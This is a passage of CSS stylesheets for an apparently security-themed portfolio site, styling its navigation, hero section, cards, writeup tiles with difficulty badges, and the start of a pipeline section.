  color: #fff;
  background: var(--accent);
  border-radius: 0 0 var(--radius-md) 0;
  font-size: 0.8rem;
  font-weight: 600;
}

.skip-link:focus {
  left: 0;
  top: 0;
}

main:focus {
  outline: none;
}

/* ==========================================================================
   Navbar
   ========================================================================== */

.navbar {
  position: sticky;
  top: 0;
  z-index: 50;
  border-bottom: 1px solid transparent;
  transition: border-color 0.25s var(--ease), background-color 0.25s var(--ease),
    box-shadow 0.25s var(--ease), backdrop-filter 0.25s var(--ease);
}

.navbar.is-scrolled {
  background: color-mix(in srgb, var(--bg-primary) 82%, transparent);
  border-bottom-color: var(--border-subtle);
  box-shadow: var(--shadow-card);
  -webkit-backdrop-filter: blur(12px) saturate(150%);
  backdrop-filter: blur(12px) saturate(150%);
}

.navbar__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  width: 100%;
  max-width: var(--maxw);
  height: var(--nav-h);
  margin: 0 auto;
  padding: 0 var(--gutter);
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-weight: 700;
  letter-spacing: -0.01em;
}

.brand__mark {
  display: grid;
  place-items: center;
  width: 32px;
  height: 32px;
  border-radius: var(--radius-md);
  color: #fff;
  background: linear-gradient(140deg, var(--accent), var(--accent-strong));
  font-size: 0.95rem;
  font-weight: 800;
  box-shadow: var(--shadow-card);
}

.brand__text {
  font-size: 0.98rem;
}

.nav__list {
  display: flex;
  align-items: center;
  gap: 4px;
}

.nav__link {
  display: inline-block;
  padding: 8px 12px;
  border-radius: var(--radius-full);
  color: var(--text-secondary);
  font-size: 0.9rem;
  font-weight: 500;
  transition: color 0.15s var(--ease), background-color 0.15s var(--ease);
}

.nav__link:hover {
  color: var(--text-primary);
  background: var(--bg-secondary);
}

.nav__link.is-active {
  color: var(--accent);
  background: var(--accent-soft);
}

.navbar__actions {
  display: flex;
  align-items: center;
  gap: 8px;
}

.icon-btn {
  display: grid;
  place-items: center;
  width: 38px;
  height: 38px;
  border: 1px solid var(--border-light);
  border-radius: var(--radius-md);
  color: var(--text-secondary);
  background: var(--bg-surface);
  cursor: pointer;
  transition: color 0.15s var(--ease), border-color 0.15s var(--ease),
    background-color 0.15s var(--ease), transform 0.15s var(--ease);
}

.icon-btn:hover {
  color: var(--accent);
  border-color: var(--accent);
  transform: translateY(-1px);
}

.nav-toggle {
  display: none;
}

.icon--sun {
  display: none;
}

[data-theme='dark'] .icon--moon {
  display: none;
}

[data-theme='dark'] .icon--sun {
  display: block;
}

.icon--close {
  display: none;
}

.nav-toggle[aria-expanded='true'] .icon--menu {
  display: none;
}

.nav-toggle[aria-expanded='true'] .icon--close {
  display: block;
}

/* ==========================================================================
   Layout primitives
   ========================================================================== */

.section {
  width: 100%;
  max-width: var(--maxw);
  margin: 0 auto;
  padding: clamp(48px, 8vw, 84px) var(--gutter);
}

/* Alternating bands: every other section sits on a slightly different surface
   (and gets hairline rules top/bottom) so the tabs read as separate blocks.
   Matches the reference: bg-secondary at 40% opacity — a soft, low-contrast
   step rather than a hard stripe. The band lives on a z-index:-2
   pseudo-element so the red .page-glow layer still paints over it. */
.section--band {
  position: relative;
}

.section--band::before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: calc(50% - 50vw);
  right: calc(50% - 50vw);
  z-index: -2;
  background: color-mix(in srgb, var(--bg-secondary) 40%, transparent);
  border-top: 1px solid var(--border-subtle);
  border-bottom: 1px solid var(--border-subtle);
  pointer-events: none;
}

.section__head {
  max-width: 46rem;
  margin-bottom: clamp(24px, 4vw, 36px);
}

.section__label {
  margin: 0 0 10px;
  color: var(--accent);
  font-family: var(--font-mono);
  font-size: 0.76rem;
  font-weight: 500;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.section__title {
  font-size: clamp(1.6rem, 3.4vw, 2.15rem);
  font-weight: 700;
  line-height: 1.15;
  letter-spacing: -0.02em;
}

.section__lead {
  margin-top: 14px;
  color: var(--text-secondary);
  font-size: 1rem;
  line-height: 1.7;
  text-wrap: pretty;
}

/* ==========================================================================
   Hero
   ========================================================================== */

.hero {
  position: relative;
  overflow: hidden;
  background-image: linear-gradient(
    to bottom,
    rgba(248, 250, 252, 0.85),
    #ffffff 52%,
    rgba(248, 250, 252, 0.4)
  );
}

[data-theme='dark'] .hero {
  background-image: linear-gradient(
    to bottom,
    var(--bg-primary),
    var(--bg-primary) 55%,
    color-mix(in srgb, var(--bg-secondary) 45%, transparent)
  );
}

/* Ambient lighting: blurred gradient orbs, like the reference site. */
.hero__orbs {
  position: absolute;
  inset: 0;
  z-index: 0;
  overflow: hidden;
  pointer-events: none;
}

.hero__orb {
  position: absolute;
  aspect-ratio: 1;
  border-radius: var(--radius-full);
  filter: blur(64px);
  pointer-events: none;
}

.hero__orb--a {
  top: 16%;
  right: clamp(1rem, 6vw, 6rem);
  width: clamp(300px, 34vw, 460px);
  background-image: linear-gradient(
    135deg,
    rgba(239, 68, 68, 0.18) 0%,
    rgba(244, 63, 94, 0.13) 50%,
    transparent 100%
  );
}

.hero__orb--b {
  top: 30%;
  left: calc(-1 * clamp(2rem, 7vw, 7rem));
  width: clamp(260px, 28vw, 380px);
  background-image: linear-gradient(
    45deg,
    rgba(244, 63, 94, 0.13) 0%,
    rgba(239, 68, 68, 0.08) 50%,
    transparent 100%
  );
}

[data-theme='dark'] .hero__orb--a {
  background-image: linear-gradient(
    135deg,
    rgba(239, 68, 68, 0.3) 0%,
    rgba(244, 63, 94, 0.22) 50%,
    transparent 100%
  );
}

[data-theme='dark'] .hero__orb--b {
  background-image: linear-gradient(
    45deg,
    rgba(244, 63, 94, 0.22) 0%,
    rgba(239, 68, 68, 0.14) 50%,
    transparent 100%
  );
}

/* Ambient lighting: red blurred orbs spread down the page so every
   section gets some glow (not just the hero). */
main {
  position: relative;
  /* Full-bleed section bands extend past the content column; clip them so
     they never introduce a horizontal scrollbar (clip keeps sticky working). */
  overflow-x: clip;
}

.page-glow {
  position: absolute;
  inset: 0;
  z-index: -1;
  overflow: clip;
  pointer-events: none;
}

/* Pinned variant for pages whose <main> is a narrow, centred column. */
.page-glow--fixed {
  position: fixed;
}

.page-glow span {
  position: absolute;
  aspect-ratio: 1;
  border-radius: var(--radius-full);
  filter: blur(64px);
  background-image: radial-gradient(
    circle at 40% 40%,
    var(--glow-1) 0%,
    var(--glow-2) 45%,
    transparent 72%
  );
}

.page-glow span:nth-child(1) {
  top: 8%;
  right: calc(-1 * clamp(3rem, 10vw, 10rem));
  width: clamp(280px, 30vw, 440px);
}

.page-glow span:nth-child(2) {
  top: 24%;
  left: calc(-1 * clamp(3rem, 11vw, 11rem));
  width: clamp(260px, 28vw, 410px);
}

.page-glow span:nth-child(3) {
  top: 42%;
  right: calc(-1 * clamp(3rem, 10vw, 10rem));
  width: clamp(280px, 30vw, 440px);
}

.page-glow span:nth-child(4) {
  top: 60%;
  left: calc(-1 * clamp(3rem, 11vw, 11rem));
  width: clamp(260px, 28vw, 410px);
}

.page-glow span:nth-child(5) {
  top: 78%;
  right: calc(-1 * clamp(3rem, 10vw, 10rem));
  width: clamp(280px, 30vw, 440px);
}

.page-glow span:nth-child(6) {
  top: 92%;
  left: calc(-1 * clamp(3rem, 11vw, 11rem));
  width: clamp(260px, 28vw, 410px);
}

.hero__inner {
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: var(--maxw);
  margin: 0 auto;
  padding: clamp(64px, 11vw, 128px) var(--gutter) clamp(40px, 6vw, 64px);
}

.pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin: 0 0 clamp(20px, 3vw, 28px);
  padding: 6px 14px 6px 10px;
  border: 1px solid var(--border-light);
  border-radius: var(--radius-full);
  color: var(--text-secondary);
  background: color-mix(in srgb, var(--bg-surface) 70%, transparent);
  font-family: var(--font-mono);
  font-size: 0.76rem;
  letter-spacing: 0.02em;
}

.pill__dot {
  position: relative;
  width: 8px;
  height: 8px;
  border-radius: var(--radius-full);
  background: var(--success);
}

.pill__dot::after {
  content: '';
  position: absolute;
  inset: 0;
  border-radius: inherit;
  background: var(--success);
  animation: ping 1.8s cubic-bezier(0, 0, 0.2, 1) infinite;
}

@keyframes ping {
  0% {
    transform: scale(1);
    opacity: 0.7;
  }
  80%,
  100% {
    transform: scale(2.4);
    opacity: 0;
  }
}

.hero__name {
  font-size: clamp(2.4rem, 8vw, 4.6rem);
  font-weight: 800;
  line-height: 1.03;
  letter-spacing: -0.035em;
  text-wrap: balance;
}

.hero__role {
  max-width: 42rem;
  margin-top: clamp(16px, 2.5vw, 22px);
  color: var(--text-secondary);
  font-size: clamp(1rem, 1.8vw, 1.15rem);
  line-height: 1.55;
  text-wrap: pretty;
}

.hero__tagline {
  margin-top: clamp(24px, 4vw, 34px);
  color: var(--accent);
  font-family: var(--font-mono);
  font-size: clamp(0.95rem, 2vw, 1.05rem);
  font-weight: 500;
}

.hero__summary {
  max-width: 40rem;
  margin-top: 12px;
  color: var(--text-secondary);
  font-size: clamp(1rem, 1.7vw, 1.1rem);
  line-height: 1.72;
  text-wrap: pretty;
}

.hero__actions {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  margin-top: clamp(26px, 4vw, 36px);
}

.hero__contact {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-top: clamp(24px, 4vw, 32px);
}

.icon-link {
  display: grid;
  place-items: center;
  width: 42px;
  height: 42px;
  border: 1px solid var(--border-light);
  border-radius: var(--radius-md);
  color: var(--text-secondary);
  background: var(--bg-surface);
  transition: color 0.15s var(--ease), border-color 0.15s var(--ease),
    transform 0.15s var(--ease), box-shadow 0.15s var(--ease);
}

.icon-link:hover {
  color: var(--accent);
  border-color: var(--accent);
  transform: translateY(-2px);
  box-shadow: var(--shadow-card);
}

/* ==========================================================================
   Buttons
   ========================================================================== */

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 11px 18px;
  border: 1px solid transparent;
  border-radius: var(--radius-md);
  font-size: 0.92rem;
  font-weight: 600;
  cursor: pointer;
  transition: transform 0.15s var(--ease), box-shadow 0.15s var(--ease),
    background-color 0.15s var(--ease), border-color 0.15s var(--ease), color 0.15s var(--ease);
}

.btn--primary {
  color: #fff;
  background: linear-gradient(140deg, var(--accent), var(--accent-strong));
  box-shadow: var(--shadow-card);
}

.btn--primary:hover {
  transform: translateY(-2px);
  box-shadow: var(--shadow-lg);
}

.btn--ghost {
  color: var(--text-primary);
  background: var(--bg-surface);
  border-color: var(--border-light);
}

.btn--ghost:hover {
  color: var(--accent);
  border-color: var(--accent);
  transform: translateY(-2px);
}

/* ==========================================================================
   Stats
   ========================================================================== */

.stats {
  width: 100%;
  max-width: var(--maxw);
  margin: 0 auto;
  padding: clamp(24px, 4vw, 40px) var(--gutter);
}

.stats__grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1px;
  overflow: hidden;
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  background: var(--border-subtle);
}

.stat {
  display: flex;
  flex-direction: column;
  gap: 4px;
  padding: clamp(18px, 3vw, 26px);
  background: var(--bg-surface);
  text-align: center;
}

.stat__value {
  font-size: clamp(1.5rem, 3vw, 2rem);
  font-weight: 800;
  letter-spacing: -0.02em;
  line-height: 1;
}

.stat__label {
  color: var(--text-muted);
  font-size: 0.8rem;
  line-height: 1.4;
}

/* ==========================================================================
   About / prose
   ========================================================================== */

.prose {
  max-width: 46rem;
  display: grid;
  gap: 1.05em;
}

.prose p {
  color: var(--text-secondary);
  font-size: 1.03rem;
  line-height: 1.75;
  text-wrap: pretty;
}

/* About: prose + profile photo card (framed card, like the reference). */

.about__grid {
  display: grid;
  gap: clamp(28px, 4vw, 56px);
  align-items: start;
}

@media (min-width: 56rem) {
  .about__grid {
    grid-template-columns: minmax(0, 1.1fr) minmax(0, 0.9fr);
  }
}

.about__media {
  position: relative;
  display: flex;
  justify-content: center;
}

.about__glow {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 0;
  width: min(100%, 340px);
  aspect-ratio: 1;
  transform: translate(-50%, -50%);
  border-radius: var(--radius-full);
  background-image: linear-gradient(
    to top right,
    var(--glow-1) 0%,
    var(--glow-2) 55%,
    transparent 78%
  );
  filter: blur(64px);
  pointer-events: none;
}

.profile-card {
  position: relative;
  z-index: 1;
  width: min(100%, 320px);
  padding: 12px;
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  background: color-mix(in srgb, var(--bg-card) 90%, transparent);
  box-shadow: var(--shadow-lg);
  -webkit-backdrop-filter: blur(20px);
  backdrop-filter: blur(20px);
}

.profile-card__media {
  position: relative;
  aspect-ratio: 5 / 6;
  border-radius: var(--radius-lg);
  overflow: hidden;
  /* Cut-out portrait: soft backdrop behind the transparent PNG. */
  background: radial-gradient(85% 65% at 50% 20%, var(--glow-2), transparent 68%),
    var(--bg-secondary);
}

.profile-card__media img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

/* ==========================================================================
   Cards / stack
   ========================================================================== */

.stack {
  display: grid;
  gap: 16px;
}

.card {
  padding: clamp(20px, 3vw, 28px);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  background: var(--bg-card);
  box-shadow: var(--shadow-card);
  transition: border-color 0.2s var(--ease), background-color 0.2s var(--ease),
    transform 0.2s var(--ease), box-shadow 0.2s var(--ease);
}

.card:hover {
  background: var(--bg-card-hover);
  border-color: var(--border-light);
  transform: translateY(-2px);
  box-shadow: var(--shadow-lg);
}

.card__head {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: space-between;
  gap: 12px;
}

.card__eyebrow {
  margin-bottom: 10px;
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}

.card__title {
  font-size: clamp(1.1rem, 2.2vw, 1.32rem);
  font-weight: 600;
  line-height: 1.3;
  letter-spacing: -0.01em;
  text-wrap: balance;
}

.card__org {
  margin-top: 4px;
  color: var(--text-secondary);
  font-size: 0.9rem;
  line-height: 1.5;
}

.card__meta {
  margin: 18px 0 10px;
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.badge {
  flex: none;
  padding: 5px 12px;
  border: 1px solid var(--border-light);
  border-radius: var(--radius-full);
  color: var(--text-secondary);
  background: var(--bg-secondary);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  white-space: nowrap;
}

.bullets {
  display: grid;
  gap: 10px;
  margin-top: 16px;
}

.bullets li {
  position: relative;
  padding-left: 20px;
  color: var(--text-secondary);
  font-size: 0.95rem;
  line-height: 1.68;
  text-wrap: pretty;
}

.bullets li::before {
  content: '';
  position: absolute;
  top: 0.68em;
  left: 2px;
  width: 7px;
  height: 7px;
  border-radius: var(--radius-full);
  background: var(--accent);
  opacity: 0.85;
}

.grid {
  display: grid;
  gap: 16px;
}

.grid--2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.card--feature {
  display: flex;
  flex-direction: column;
}

.card--feature .chips {
  margin-top: auto;
  padding-top: 18px;
}

/* ==========================================================================
   Chips
   ========================================================================== */

.chips {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 16px;
}

.chip {
  padding: 6px 12px;
  border: 1px solid var(--border-light);
  border-radius: var(--radius-full);
  color: var(--text-secondary);
  background: var(--bg-surface);
  font-size: 0.8rem;
  line-height: 1.35;
  transition: color 0.15s var(--ease), border-color 0.15s var(--ease),
    background-color 0.15s var(--ease);
}

.chip:hover {
  color: var(--accent);
  border-color: var(--accent);
  background: var(--accent-soft);
}

.chips--sm .chip {
  font-size: 0.76rem;
}

/* Skill chips in the hero (the "Specializing in…" row from the reference). */
.chips.hero__chips {
  max-width: 40rem;
  margin-top: clamp(18px, 3vw, 26px);
}

/* ==========================================================================
   Matrix (certifications / skills)
   ========================================================================== */

.matrix {
  border-top: 1px solid var(--border-subtle);
}

.matrix__row {
  display: grid;
  grid-template-columns: 11rem 1fr;
  gap: 8px 24px;
  padding: 22px 0;
  border-bottom: 1px solid var(--border-subtle);
}

.matrix__key {
  padding-top: 6px;
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.74rem;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.matrix__row .chips {
  margin-top: 0;
}

/* ==========================================================================
   CTA
   ========================================================================== */

.cta {
  padding: clamp(28px, 5vw, 48px);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  background: linear-gradient(160deg, var(--accent-soft), transparent 55%), var(--bg-surface);
  box-shadow: var(--shadow-card);
}

.cta__title {
  max-width: 24ch;
  font-size: clamp(1.5rem, 3.6vw, 2.2rem);
  font-weight: 800;
  line-height: 1.15;
  letter-spacing: -0.025em;
  text-wrap: balance;
}

.cta__lead {
  max-width: 42rem;
  margin-top: 14px;
  color: var(--text-secondary);
  font-size: 1rem;
  line-height: 1.7;
  text-wrap: pretty;
}

.cta__actions {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  margin-top: clamp(22px, 4vw, 30px);
}

/* ==========================================================================
   Footer
   ========================================================================== */

.footer {
  border-top: 1px solid var(--border-subtle);
  background: var(--bg-secondary);
}

.footer__inner {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 8px 24px;
  width: 100%;
  max-width: var(--maxw);
  margin: 0 auto;
  padding: 28px var(--gutter);
}

.footer__name {
  font-weight: 600;
}

.footer__meta {
  display: flex;
  gap: 8px;
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.78rem;
}

/* ==========================================================================
   Reveal animation
   ========================================================================== */

html.js .reveal {
  opacity: 0;
  transform: translateY(14px);
  transition: opacity 0.5s var(--ease), transform 0.5s var(--ease);
}

html.js .reveal.is-visible {
  opacity: 1;
  transform: none;
}

/* ==========================================================================
   Responsive
   ========================================================================== */

@media (max-width: 72rem) {
  .nav-toggle {
    display: grid;
  }

  .nav {
    position: absolute;
    top: var(--nav-h);
    left: 0;
    right: 0;
    padding: 8px var(--gutter) 16px;
    border-bottom: 1px solid var(--border-subtle);
    background: color-mix(in srgb, var(--bg-primary) 96%, transparent);
    -webkit-backdrop-filter: blur(12px);
    backdrop-filter: blur(12px);
    box-shadow: var(--shadow-lg);
    display: none;
  }

  .nav.is-open {
    display: block;
  }

  .nav__list {
    flex-direction: column;
    align-items: stretch;
    gap: 2px;
  }

  .nav__link {
    display: block;
    padding: 12px 14px;
    border-radius: var(--radius-md);
    font-size: 0.98rem;
  }
}

@media (max-width: 48rem) {
  .brand__text {
    display: none;
  }

  .grid--2 {
    grid-template-columns: 1fr;
  }

  .stats__grid {
    grid-template-columns: repeat(2, 1fr);
  }

  .matrix__row {
    grid-template-columns: 1fr;
    gap: 12px;
  }

  .matrix__key {
    padding-top: 0;
  }
}

@media (max-width: 30rem) {
  .stats__grid {
    grid-template-columns: 1fr;
  }

  .hero__actions .btn {
    flex: 1 1 auto;
  }
}

/* ==========================================================================
   Writeup cards (main page)
   ========================================================================== */

.writeup-card {
  display: flex;
  flex-direction: column;
  padding: 0;
  overflow: hidden;
}

.writeup-card__media {
  display: grid;
  place-items: center;
  padding: 24px;
  border-bottom: 1px solid var(--border-subtle);
  background: radial-gradient(26rem 12rem at 50% 0%, var(--accent-soft), transparent 70%),
    var(--bg-secondary);
}

.writeup-card__media img {
  width: 128px;
  height: 128px;
  border: 1px solid var(--border-light);
  border-radius: var(--radius-lg);
  box-shadow: var(--shadow-lg);
  transition: transform 0.3s var(--ease);
}

.writeup-card:hover .writeup-card__media img {
  transform: scale(1.04);
}

.writeup-card__glyph {
  display: grid;
  place-items: center;
  width: 128px;
  height: 128px;
  border: 1px solid var(--border-light);
  border-radius: var(--radius-lg);
  background: var(--bg-card);
  box-shadow: var(--shadow-lg);
  color: var(--accent);
  transition: transform 0.3s var(--ease);
}

.writeup-card__glyph svg {
  width: 52px;
  height: 52px;
  fill: none;
  stroke: currentColor;
  stroke-width: 1.6;
  stroke-linecap: round;
  stroke-linejoin: round;
}

.writeup-card:hover .writeup-card__glyph {
  transform: scale(1.04);
}

.writeup-card__body {
  display: flex;
  flex-direction: column;
  flex: 1;
  padding: clamp(20px, 3vw, 26px);
}

.writeup-card__top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 8px;
}

.writeup-card__top .card__eyebrow {
  margin-bottom: 0;
}

.writeup-card__review {
  margin-top: 12px;
  color: var(--text-secondary);
  font-size: 0.95rem;
  line-height: 1.68;
  text-wrap: pretty;
}

.writeup-card__review code {
  padding: 0.1em 0.4em;
  border: 1px solid var(--border-subtle);
  border-radius: 6px;
  background: var(--bg-secondary);
  font-family: var(--font-mono);
  font-size: 0.86em;
}

.writeup-card__link,
.card__link {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: auto;
  padding-top: 18px;
  color: var(--accent);
  font-size: 0.92rem;
  font-weight: 600;
}

.writeup-card__link .icon,
.card__link .icon {
  width: 1rem;
  height: 1rem;
  transition: transform 0.15s var(--ease);
}

.writeup-card:hover .writeup-card__link .icon,
.card:hover .card__link .icon {
  transform: translateX(3px);
}

.writeup-card--soon {
  display: grid;
  place-items: center;
  padding: clamp(28px, 4vw, 40px);
  border-style: dashed;
  background: transparent;
  box-shadow: none;
  text-align: center;
}

.writeup-card--soon:hover {
  transform: none;
  background: transparent;
  box-shadow: none;
}

.writeup-card__soon {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.84rem;
}

.writeup-card__soon span {
  color: var(--accent);
}

/* Difficulty badges */
.diff {
  flex: none;
  padding: 5px 12px;
  border: 1px solid;
  border-radius: var(--radius-full);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  font-weight: 500;
  white-space: nowrap;
}

.diff--easy {
  color: #15803d;
  border-color: color-mix(in srgb, #16a34a 45%, transparent);
  background: color-mix(in srgb, #16a34a 12%, transparent);
}

.diff--medium {
  color: #b45309;
  border-color: color-mix(in srgb, #d97706 45%, transparent);
  background: color-mix(in srgb, #d97706 12%, transparent);
}

.diff--hard {
  color: #b91c1c;
  border-color: color-mix(in srgb, #dc2626 45%, transparent);
  background: color-mix(in srgb, #dc2626 12%, transparent);
}

.diff--insane {
  color: #6d28d9;
  border-color: color-mix(in srgb, #7c3aed 45%, transparent);
  background: color-mix(in srgb, #7c3aed 12%, transparent);
}

.diff--notes {
  color: var(--accent);
  border-color: color-mix(in srgb, var(--accent) 45%, transparent);
  background: var(--accent-soft);
}

[data-theme='dark'] .diff--easy {
  color: #4ade80;
}
[data-theme='dark'] .diff--medium {
  color: #fbbf24;
}
[data-theme='dark'] .diff--hard {
  color: #f87171;
}
[data-theme='dark'] .diff--insane {
  color: #a78bfa;
}

/* ==========================================================================
   Motion / print
   ========================================================================== */

@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }

  *,
  *::before,
  *::after {
    transition-duration: 0.01ms !important;
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
  }

  html.js .reveal {
    opacity: 1;
    transform: none;
  }
}

@media print {
  body {
    background: #fff;
    color: #000;
    font-size: 10.5pt;
  }

  .navbar,
  .hero__orbs,
  .hero__actions,
  .skip-link {
    display: none;
  }

  html.js .reveal {
    opacity: 1;
    transform: none;
  }

  .section,
  .card,
  .cta,
  .stats__grid {
    break-inside: avoid;
    box-shadow: none;
  }

  .card,
  .cta {
    border-color: #ddd;
  }
}
</file>
<file: pipeline.css>
/* ==========================================================================
   Pipeline section — pipeline switcher + interactive stage list + detail.
   Loaded after styles.css on the main page (index.html).
   ========================================================================== */

/* Pipeline switcher ------------------------------------------------------ */

.pipe-tabs {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 12px;
  margin-bottom: clamp(28px, 4vw, 44px);
}

.pipe-tab {
  display: flex;
  flex-direction: column;
  gap: 5px;
  align-items: flex-start;
  width: 100%;
  padding: 16px 18px;
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-lg);
  background: var(--bg-card);
  box-shadow: var(--shadow-card);
  color: var(--text-secondary);
  font: inherit;
  text-align: left;
  cursor: pointer;
  transition: border-color 0.2s var(--ease), background-color 0.2s var(--ease),
    transform 0.2s var(--ease), box-shadow 0.2s var(--ease);
}

.pipe-tab:hover {
  border-color: var(--border-light);
  transform: translateY(-2px);
  box-shadow: var(--shadow-lg);
}

.pipe-tab[aria-selected='true'] {
  border-color: color-mix(in srgb, var(--accent) 45%, transparent);
  background: var(--accent-soft);
}

.pipe-tab__name {
  color: var(--text-primary);
  font-size: 1rem;
  font-weight: 600;
  letter-spacing: -0.01em;
}

.pipe-tab[aria-selected='true'] .pipe-tab__name {
  color: var(--accent);
}

.pipe-tab__meta {
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  letter-spacing: 0.02em;
}

/* Panel ------------------------------------------------------------------ */

.pipe-panel__intro {
  max-width: 52rem;
  margin: 0 0 clamp(24px, 4vw, 36px);
  color: var(--text-secondary);
  font-size: 1rem;
  line-height: 1.72;
  text-wrap: pretty;
}

html.js .pipe-panel:not(.is-active) {
  display: none;
}

/* Interactive method: stage list + sticky detail ------------------------- */

.method {
  display: grid;
  grid-template-columns: minmax(0, 7fr) minmax(0, 5fr);
  gap: clamp(24px, 4vw, 48px);
  align-items: start;
}

.method__list {
  position: relative;
  display: grid;
  gap: 10px;
  padding-left: 20px;
  border-left: 1px solid var(--border-subtle);
}

.stage {
  display: block;
  width: 100%;
  padding: 14px 16px;
  border: 0;
  border-left: 2px solid transparent;
  border-radius: var(--radius-lg);
  background: transparent;
  color: inherit;
  font: inherit;
  text-align: left;
  cursor: pointer;
  transition: border-color 0.2s var(--ease), background-color 0.2s var(--ease),
    box-shadow 0.2s var(--ease);
}

.stage:hover {
  border-left-color: var(--border-light);
  background: color-mix(in srgb, var(--bg-card) 60%, transparent);
}

.stage[aria-selected='true'] {
  border-left-color: var(--accent);
  background: var(--accent-soft);
  box-shadow: var(--shadow-card);
}

.stage__head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 4px;
}

.stage__id {
  display: flex;
  align-items: center;
  gap: 12px;
  min-width: 0;
}

.stage__num {
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.85rem;
  font-weight: 700;
  font-variant-numeric: tabular-nums;
}

.stage__title {
  color: var(--text-primary);
  font-size: 0.98rem;
  font-weight: 700;
  letter-spacing: -0.01em;
}

.stage[aria-selected='true'] .stage__num,
.stage[aria-selected='true'] .stage__title {
  color: var(--accent);
}

.stage__tag {
  flex: none;
  padding: 3px 9px;
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-full);
  background: var(--bg-secondary);
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.62rem;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  white-space: nowrap;
}

.stage[aria-selected='true'] .stage__tag {
  border-color: transparent;
  background: var(--accent);
  color: #fff;
}

.stage__desc {
  display: block;
  padding-left: 32px;
  color: var(--text-secondary);
  font-size: 0.84rem;
  line-height: 1.6;
  text-wrap: pretty;
}

.method__detail {
  position: sticky;
  top: calc(var(--nav-h) + 20px);
  align-self: start;
}

.detail {
  padding: clamp(20px, 3vw, 30px);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  background: var(--bg-card);
  box-shadow: var(--shadow-card);
}

html.js .method__detail .detail:not(.is-active) {
  display: none;
}

.detail__top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding-bottom: 16px;
  border-bottom: 1px solid var(--border-subtle);
}

.detail__stage {
  padding: 3px 12px;
  border: 1px solid color-mix(in srgb, var(--accent) 25%, transparent);
  border-radius: var(--radius-md);
  background: var(--accent-soft);
  color: var(--accent);
  font-family: var(--font-mono);
  font-size: 0.73rem;
  font-weight: 600;
}

.detail__label {
  color: var(--text-muted);
  font-size: 0.76rem;
  font-weight: 500;
}

.detail__title {
  margin: 18px 0 0;
  color: var(--text-primary);
  font-size: 1.3rem;
  font-weight: 700;
  letter-spacing: -0.01em;
}

.detail__desc {
  margin: 8px 0 0;
  color: var(--text-secondary);
  font-size: 0.92rem;
  line-height: 1.72;
  text-wrap: pretty;
}

.detail__block {
  margin-top: 18px;
  padding-top: 18px;
  border-top: 1px solid var(--border-subtle);
}

.detail__blockTitle {
  margin: 0 0 8px;
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.07em;
  text-transform: uppercase;
}

.detail__value {
  margin: 0;
  padding: 11px 14px;
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  background: var(--bg-secondary);
  color: var(--text-secondary);
  font-size: 0.85rem;
  line-height: 1.6;
}

.detail__callout {
  margin: 0;
  padding: 12px 14px;
  border-left: 2px solid color-mix(in srgb, var(--accent) 60%, transparent);
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  background: var(--accent-soft);
  color: var(--text-primary);
  font-size: 0.85rem;
  font-weight: 500;
  line-height: 1.6;
}

/* Supporting references (standards, scope, tooling, …) ------------------- */

.pipe-refs {
  display: grid;
  gap: clamp(24px, 4vw, 40px);
  margin-top: clamp(32px, 5vw, 52px);
  min-width: 0;
}

.pipe-ref {
  min-width: 0;
}

.pipe-ref__title {
  margin: 0 0 14px;
  color: var(--text-primary);
  font-size: 1.02rem;
  font-weight: 600;
  letter-spacing: -0.01em;
}

.pipe-ref__text {
  max-width: 52rem;
  margin: 0;
  color: var(--text-secondary);
  font-size: 0.95rem;
